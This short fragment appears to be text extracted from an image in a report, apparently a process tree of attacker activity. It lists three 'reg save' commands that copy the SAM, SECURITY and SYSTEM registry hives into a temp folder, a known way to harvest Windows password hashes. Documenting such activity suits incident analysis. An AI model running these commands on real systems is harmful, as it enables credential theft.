 cmd.exe
cmd.exe
reg save hklm\sam C:\windows\temp\debugsms\sam
reg.exe
cmd.exe
reg save hklm\security C:\windows\temp\debugsms\security
reg.exe
cmd.exe
cmd.exe
reg save hklm\system C:\windows\temp\debugsms\system
reg.exe